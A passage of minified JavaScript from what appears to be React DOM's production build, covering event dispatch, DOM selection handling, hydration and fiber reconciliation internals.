break;t=co(e.document)}return t}function is(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function nm(e){var t=kc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Sc(n.ownerDocument.documentElement,n)){if(r!==null&&is(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=yu(n,l);var i=yu(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rm=ct&&"documentMode"in document&&11>=document.documentMode,an=null,oi=null,er=null,li=!1;function wu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;li||an==null||an!==co(r)||(r=an,"selectionStart"in r&&is(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),er&&dr(er,r)||(er=r,r=yo(oi,"onSelect"),0<r.length&&(t=new rs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=an)))}function Ar(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var cn={animationend:Ar("Animation","AnimationEnd"),animationiteration:Ar("Animation","AnimationIteration"),animationstart:Ar("Animation","AnimationStart"),transitionend:Ar("Transition","TransitionEnd")},wl={},xc={};ct&&(xc=document.createElement("div").style,"AnimationEvent"in window||(delete cn.animationend.animation,delete cn.animationiteration.animation,delete cn.animationstart.animation),"TransitionEvent"in window||delete cn.transitionend.transition);function Ho(e){if(wl[e])return wl[e];if(!cn[e])return e;var t=cn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in xc)return wl[e]=t[n];return e}var _c=Ho("animationend"),Cc=Ho("animationiteration"),Ec=Ho("animationstart"),Pc=Ho("transitionend"),Nc=new Map,Su="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Nc.set(e,t),nn(t,[e])}for(var Sl=0;Sl<Su.length;Sl++){var kl=Su[Sl],om=kl.toLowerCase(),lm=kl[0].toUpperCase()+kl.slice(1);$t(om,"on"+lm)}$t(_c,"onAnimationEnd");$t(Cc,"onAnimationIteration");$t(Ec,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Pc,"onTransitionEnd");Pn("onMouseEnter",["mouseout","mouseover"]);Pn("onMouseLeave",["mouseout","mouseover"]);Pn("onPointerEnter",["pointerout","pointerover"]);Pn("onPointerLeave",["pointerout","pointerover"]);nn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));nn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));nn("onBeforeInput",["compositionend","keypress","textInput","paste"]);nn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),im=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xn));function ku(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,op(r,t,void 0,e),e.currentTarget=null}function Lc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,a=s.currentTarget;if(s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}else for(i=0;i<r.length;i++){if(s=r[i],u=s.instance,a=s.currentTarget,s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}}}if(po)throw e=ei,po=!1,ei=null,e}function Q(e,t){var n=t[ci];n===void 0&&(n=t[ci]=new Set);var r=e+"__bubble";n.has(r)||(Rc(t,e,2,!1),n.add(r))}function xl(e,t,n){var r=0;t&&(r|=4),Rc(n,e,r,t)}var Br="_reactListening"+Math.random().toString(36).slice(2);function pr(e){if(!e[Br]){e[Br]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(im.has(n)||xl(n,!1,e),xl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Br]||(t[Br]=!0,xl("selectionchange",!1,t))}}function Rc(e,t,n,r){switch(dc(t)){case 1:var o=Sp;break;case 4:o=kp;break;default:o=ts}n=o.bind(null,t,n,e),o=void 0,!bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function _l(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var s=r.stateNode.containerInfo;if(s===o||s.nodeType===8&&s.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;s!==null;){if(i=Qt(s),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}s=s.parentNode}}r=r.return}qa(function(){var a=l,m=Zi(n),f=[];e:{var h=Nc.get(e);if(h!==void 0){var k=rs,S=e;switch(e){case"keypress":if(eo(n)===0)break e;case"keydown":case"keyup":k=Mp;break;case"focusin":S="focus",k=gl;break;case"focusout":S="blur",k=gl;break;case"beforeblur":case"afterblur":k=gl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":k=au;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":k=Cp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":k=$p;break;case _c:case Cc:case Ec:k=Np;break;case Pc:k=Bp;break;case"scroll":k=xp;break;case"wheel":k=Vp;break;case"copy":case"cut":case"paste":k=Rp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":k=fu}var _=(t&4)!==0,N=!_&&e==="scroll",d=_?h!==null?h+"Capture":null:h;_=[];for(var c=a,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,d!==null&&(g=sr(c,d),g!=null&&_.push(mr(c,g,p)))),N)break;c=c.return}0<_.length&&(h=new k(h,S,null,n,m),f.push({event:h,listeners:_}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",k=e==="mouseout"||e==="pointerout",h&&n!==Zl&&(S=n.relatedTarget||n.fromElement)&&(Qt(S)||S[ft]))break e;if((k||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,k?(S=n.relatedTarget||n.toElement,k=a,S=S?Qt(S):null,S!==null&&(N=rn(S),S!==N||S.tag!==5&&S.tag!==6)&&(S=null)):(k=null,S=a),k!==S)){if(_=au,g="onMouseLeave",d="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(_=fu,g="onPointerLeave",d="onPointerEnter",c="pointer"),N=k==null?h:fn(k),p=S==null?h:fn(S),h=new _(g,c+"leave",k,n,m),h.target=N,h.relatedTarget=p,g=null,Qt(m)===a&&(_=new _(d,c+"enter",S,n,m),_.target=p,_.relatedTarget=N,g=_),N=g,k&&S)t:{for(_=k,d=S,c=0,p=_;p;p=on(p))c++;for(p=0,g=d;g;g=on(g))p++;for(;0<c-p;)_=on(_),c--;for(;0<p-c;)d=on(d),p--;for(;c--;){if(_===d||d!==null&&_===d.alternate)break t;_=on(_),d=on(d)}_=null}else _=null;k!==null&&xu(f,h,k,_,!1),S!==null&&N!==null&&xu(f,N,S,_,!0)}}e:{if(h=a?fn(a):window,k=h.nodeName&&h.nodeName.toLowerCase(),k==="select"||k==="input"&&h.type==="file")var y=Jp;else if(mu(h))if(yc)y=em;else{y=qp;var C=Zp}else(k=h.nodeName)&&k.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(y=bp);if(y&&(y=y(e,a))){vc(f,y,n,m);break e}C&&C(e,h,a),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&Kl(h,"number",h.value)}switch(C=a?fn(a):window,e){case"focusin":(mu(C)||C.contentEditable==="true")&&(an=C,oi=a,er=null);break;case"focusout":er=oi=an=null;break;case"mousedown":li=!0;break;case"contextmenu":case"mouseup":case"dragend":li=!1,wu(f,n,m);break;case"selectionchange":if(rm)break;case"keydown":case"keyup":wu(f,n,m)}var x;if(ls)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else un?hc(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(mc&&n.locale!=="ko"&&(un||E!=="onCompositionStart"?E==="onCompositionEnd"&&un&&(x=pc()):(Ct=m,ns="value"in Ct?Ct.value:Ct.textContent,un=!0)),C=yo(a,E),0<C.length&&(E=new cu(E,e,null,n,m),f.push({event:E,listeners:C}),x?E.data=x:(x=gc(n),x!==null&&(E.data=x)))),(x=Qp?Kp(e,n):Gp(e,n))&&(a=yo(a,"onBeforeInput"),0<a.length&&(m=new cu("onBeforeInput","beforeinput",null,n,m),f.push({event:m,listeners:a}),m.data=x))}Lc(f,t)})}function mr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function yo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=sr(e,n),l!=null&&r.unshift(mr(e,l,o)),l=sr(e,t),l!=null&&r.push(mr(e,l,o))),e=e.return}return r}function on(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function xu(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var s=n,u=s.alternate,a=s.stateNode;if(u!==null&&u===r)break;s.tag===5&&a!==null&&(s=a,o?(u=sr(n,l),u!=null&&i.unshift(mr(n,u,s))):o||(u=sr(n,l),u!=null&&i.push(mr(n,u,s)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sm=/\r\n?/g,um=/\u0000|\uFFFD/g;function _u(e){return(typeof e=="string"?e:""+e).replace(sm,"\n").replace(um,"")}function Wr(e,t,n){if(t=_u(t),_u(e)!==t&&n)throw Error(P(425))}function wo(){}var ii=null,si=null;function ui(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ai=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,Cu=typeof Promise=="function"?Promise:void 0,cm=typeof queueMicrotask=="function"?queueMicrotask:typeof Cu<"u"?function(e){return Cu.resolve(null).then(e).catch(fm)}:ai;function fm(e){setTimeout(function(){throw e})}function Cl(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),cr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);cr(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Eu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Mn=Math.random().toString(36).slice(2),nt="__reactFiber$"+Mn,hr="__reactProps$"+Mn,ft="__reactContainer$"+Mn,ci="__reactEvents$"+Mn,dm="__reactListeners$"+Mn,pm="__reactHandles$"+Mn;function Qt(e){var t=e[nt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ft]||n[nt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Eu(e);e!==null;){if(n=e[nt])return n;e=Eu(e)}return t}e=n,n=e.parentNode}return null}function Nr(e){return e=e[nt]||e[ft],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function fn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(P(33))}function Qo(e){return e[hr]||null}var fi=[],dn=-1;function At(e){return{current:e}}function K(e){0>dn||(e.current=fi[dn],fi[dn]=null,dn--)}function V(e,t){dn++,fi[dn]=e.current,e.current=t}var Ft={},ye=At(Ft),Re=At(!1),Zt=Ft;function Nn(e,t){var n=e.type.contextTypes;if(!n)return Ft;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Te(e){return e=e.childContextTypes,e!=null}function So(){K(Re),K(ye)}function Pu(e,t,n){if(ye.current!==Ft)throw Error(P(168));V(ye,t),V(Re,n)}function Tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(P(108,Zd(e)||"Unknown",o));return q({},n,r)}function ko(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ft,Zt=ye.current,V(ye,e),V(Re,Re.current),!0}function Nu(e,t,n){var r=e.stateNode;if(!r)throw Error(P(169));n?(e=Tc(e,t,Zt),r.__reactInternalMemoizedMergedChildContext=e,K(Re),K(ye),V(ye,e)):K(Re),V(Re,n)}var it=null,Ko=!1,El=!1;function jc(e){it===null?it=[e]:it.push(e)}function mm(e){Ko=!0,jc(e)}function Bt(){if(!El&&it!==null){El=!0;var e=0,t=B;try{var n=it;for(B=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}it=null,Ko=!1}catch(o){throw it!==null&&(it=it.slice(e+1)),nc(qi,Bt),o}finally{B=t,El=!1}}return null}var pn=[],mn=0,xo=null,_o=0,Ae=[],Be=0,qt=null,st=1,ut="";function Vt(e,t){pn[mn++]=_o,pn[mn++]=xo,xo=e,_o=t}function Uc(e,t,n){Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,qt=e;var r=st;e=ut;var o=32-Ze(r)-1;r&=~(1<<o),n+=1;var l=32-Ze(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,st=1<<32-Ze(t)+o|n<<o|r,ut=l+e}else st=1<<l|n<<o|r,ut=e}function ss(e){e.return!==null&&(Vt(e,1),Uc(e,1,0))}function us(e){for(;e===xo;)xo=pn[--mn],pn[mn]=null,_o=pn[--mn],pn[mn]=null;for(;e===qt;)qt=Ae[--Be],Ae[Be]=null,ut=Ae[--Be],Ae[Be]=null,st=Ae[--Be],Ae[Be]=null}var Ie=null,ze=null,Y=!1,Je=null;function Oc(e,t){var n=Ve(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Lu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ie=e,ze=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ie=e,ze=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=qt!==null?{id:st,overflow:ut}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ve(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ie=e,ze=null,!0):!1;default:return!1}}function di(e){return(e.mode&1)!==0&&(e.flags&128)===0}function pi(e){if(Y){var t=ze;if(t){var n=t;if(!Lu(e,t)){if(di(e))throw Error(P(418));t=jt(n.nextSibling);var r=Ie;t&&Lu(e,t)?Oc(r,n):(e.flags=e.flags&-4097|2,Y=!1,Ie=e)}}else{if(di(e))throw Error(P(418));e.flags=e.flags&-4097|2,Y=!1,Ie=e}}}function Ru(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ie=e}function Vr(e){if(e!==Ie)return!1;if(!Y)return Ru(e),Y=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ui(e.type,e.memoizedProps)),t&&(t=ze)){if(di(e))throw zc(),Error(P(418));for(;t;)Oc(e,t),t=jt(t.nextSibling)}if(Ru(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(P(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ze=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ze=null}}else ze=Ie?jt(e.stateNode.nextSibling):null;return!0}function zc(){for(var e=ze;e;)e=jt(e.nextSibling)}function Ln(){ze=Ie=null,Y=!1}function as(e){Je===null?Je=[e]:Je.push(e)}var hm=mt.ReactCurrentBatchConfig;function Vn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(P(309));var r=n.stateNode}if(!r)throw Error(P(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var s=o.refs;i===null?delete s[l]:s[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(P(284));if(!n._owner)throw Error(P(290,e))}return e}function Hr(e,t){throw e=Object.prototype.toString.call(t),Error(P(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Tu(e){var t=e._init;return t(e._payload)}function Ic(e){function t(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function n(d,c){if(!e)return null;for(;c!==null;)t(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function o(d,c){return d=It(d,c),d.index=0,d.sibling=null,d}function l(d,c,p){return d.index=p,e?(p=d.alternate,p!==null?(p=p.index,p<c?(d.flags|=2,c):p):(d.flags|=2,c)):(d.flags|=1048576,c)}function i(d){return e&&d.alternate===null&&(d.flags|=2),d}function s(d,c,p,g){return c===null||c.tag!==6?(c=Ul(p,d.mode,g),c.return=d,c):(c=o(c,p),c.return=d,c)}function u(d,c,p,g){var y=p.type;return y===sn?m(d,c,p.props.children,g,p.key):c!==null&&(c.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===c.type)?(g=o(c,p.props),g.ref=Vn(d,c,p),g.return=d,g):(g=so(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,g)}function a(d,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Ol(p,d.mode,g),c.return=d,c):(c=o(c,p.children||[]),c.return=d,c)}function m(d,c,p,g,y){return c===null||c.tag!==7?(c=Xt(p,d.mode,g,y),c.return=d,c):(c=o(c,p),c.return=d,c)}function f(d,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ul(""+c,d.mode,p),c.return=d,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case Or:return p=so(c.type,c.key,c.props,null,d.mode,p),p.ref=Vn(d,null,c),p.return=d,p;case ln:return c=Ol(c,d.mode,p),c.return=d,c;case St:var g=c._init;return f(d,g(c._payload),p)}if(Gn(c)||Fn(c))return c=Xt(c,d.mode,p,null),c.return=d,c;Hr(d,c)}return null}function h(d,c,p,g){var y=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return y!==null?null:s(d,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:return p.key===y?u(d,c,p,g):null;case ln:return p.key===y?a(d,c,p,g):null;case St:return y=p._init,h(d,c,y(p._payload),g)}if(Gn(p)||Fn(p))return y!==null?null:m(d,c,p,g,null);Hr(d,p)}return null}function k(d,c,p,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return d=d.get(p)||null,s(c,d,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Or:return d=d.get(g.key===null?p:g.key)||null,u(c,d,g,y);case ln:return d=d.get(g.key===null?p:g.key)||null,a(c,d,g,y);case St:var C=g._init;return k(d,c,p,C(g._payload),y)}if(Gn(g)||Fn(g))return d=d.get(p)||null,m(c,d,g,y,null);Hr(c,g)}return null}function S(d,c,p,g){for(var y=null,C=null,x=c,E=c=0,U=null;x!==null&&E<p.length;E++){x.index>E?(U=x,x=null):U=x.sibling;var R=h(d,x,p[E],g);if(R===null){x===null&&(x=U);break}e&&x&&R.alternate===null&&t(d,x),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R,x=U}if(E===p.length)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;E<p.length;E++)x=f(d,p[E],g),x!==null&&(c=l(x,c,E),C===null?y=x:C.sibling=x,C=x);return Y&&Vt(d,E),y}for(x=r(d,x);E<p.length;E++)U=k(x,d,E,p[E],g),U!==null&&(e&&U.alternate!==null&&x.delete(U.key===null?E:U.key),c=l(U,c,E),C===null?y=U:C.sibling=U,C=U);return e&&x.forEach(function(I){return t(d,I)}),Y&&Vt(d,E),y}function _(d,c,p,g){var y=Fn(p);if(typeof y!="function")throw Error(P(150));if(p=y.call(p),p==null)throw Error(P(151));for(var C=y=null,x=c,E=c=0,U=null,R=p.next();x!==null&&!R.done;E++,R=p.next()){x.index>E?(U=x,x=null):U=x.sibling;var I=h(d,x,R.value,g);if(I===null){x===null&&(x=U);break}e&&x&&I.alternate===null&&t(d,x),c=l(I,c,E),C===null?y=I:C.sibling=I,C=I,x=U}if(R.done)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;!R.done;E++,R=p.next())R=f(d,R.value,g),R!==null&&(c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return Y&&Vt(d,E),y}for(x=r(d,x);!R.done;E++,R=p.next())R=k(x,d,E,R.value,g),R!==null&&(e&&R.alternate!==null&&x.delete(R.key===null?E:R.key),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return e&&x.forEach(function(W){return t(d,W)}),Y&&Vt(d,E),y}function N(d,c,p,g){if(typeof p=="object"&&p!==null&&p.type===sn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:e:{for(var y=p.key,C=c;C!==null;){if(C.key===y){if(y=p.type,y===sn){if(C.tag===7){n(d,C.sibling),c=o(C,p.props.children),c.return=d,d=c;break e}}else if(C.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===C.type){n(d,C.sibling),c=o(C,p.props),c.ref=Vn(d,C,p),c.return=d,d=c;break e}n(d,C);break}else t(d,C);C=C.sibling}p.type===sn?(c=Xt(p.props.children,d.mode,g,p.key),c.return=d,d=c):(g=so(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,d=g)}return i(d);case ln:e:{for(C=p.key;c!==null;){if(c.key===C)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(d,c.sibling),c=o(c,p.children||[]),c.return=d,d=c;break e}else{n(d,c);break}else t(d,c);c=c.sibling}c=Ol(p,d.mode,g),c.return=d,d=c}return i(d);case St:return C=p._init,N(d,c,C(p._payload),g)}if(Gn(p))return S(d,c,p,g);if(Fn(p))return _(d,c,p,g);Hr(d,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(d,c.sibling),c=o(c,p),c.return=d,d=c):(n(d,c),c=Ul(p,d.mode,g),c.return=d,d=c),i(d)):n(d,c)}return N}var Rn=Ic(!0),Mc=Ic(!1),Co=At(null),Eo=null,hn=null,cs=null;function fs(){cs=hn=Eo=null}function ds(e){var t=Co.current;K(Co),e._currentValue=t}function mi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cn(e,t){Eo=e,cs=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Le=!0),e.firstContext=null)}function Qe(e){var t=e._currentValue;if(cs!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Eo===null)throw Error(P(308));hn=e,Eo.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var Kt=null;function ps(e){Kt===null?Kt=[e]:Kt.push(e)}function Dc(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,ps(t)):(n.next=o.next,o.next=n),t.interleaved=n,dt(e,r)}function dt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var kt=!1;function ms(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function at(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,dt(e,n)}return o=r.interleaved,o===null?(t.next=t,ps(r)):(t.next=o.next,o.next=t),r.interleaved=t,dt(e,n)}function to(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}function ju(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Po(e,t,n,r){var o=e.updateQueue;kt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(s!==null){o.shared.pending=null;var u=s,a=u.next;u.next=null,i===null?l=a:i.next=a,i=u;var m=e.alternate;m!==null&&(m=m.updateQueue,s=m.lastBaseUpdate,s!==i&&(s===null?m.firstBaseUpdate=a:s.next=a,m.lastBaseUpdate=u))}if(l!==null){var f=o.baseState;i=0,m=a=u=null,s=l;do{var h=s.lane,k=s.eventTime;if((r&h)===h){m!==null&&(m=m.next={eventTime:k,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var S=e,_=s;switch(h=t,k=n,_.tag){case 1:if(S=_.payload,typeof S=="function"){f=S.call(k,f,h);break e}f=S;break e;case 3:S.flags=S.flags&-65537|128;case 0:if(S=_.payload,h=typeof S=="function"?S.call(k,f,h):S,h==null)break e;f=q({},f,h);break e;case 2:kt=!0}}s.callback!==null&&s.lane!==0&&(e.flags|=64,h=o.effects,h===null?o.effects=[s]:h.push(s))}else 